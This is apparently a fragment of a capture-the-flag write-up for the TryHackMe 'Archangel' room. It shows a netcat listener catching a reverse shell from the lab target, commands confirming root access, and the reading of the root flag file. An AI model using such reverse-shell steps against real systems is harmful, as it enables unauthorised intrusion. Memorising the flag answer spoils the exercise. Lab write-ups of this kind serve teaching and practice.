 ~/tryhackme/Archangel
nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.74.96] from (UNKNOWN) [10.10.32.219] 39500
# id
uid=0(root) gid=0(root) groups=0(root),1001(archangel)
# whoami
root
# cat /root/root.txt
thm{p4th n}
#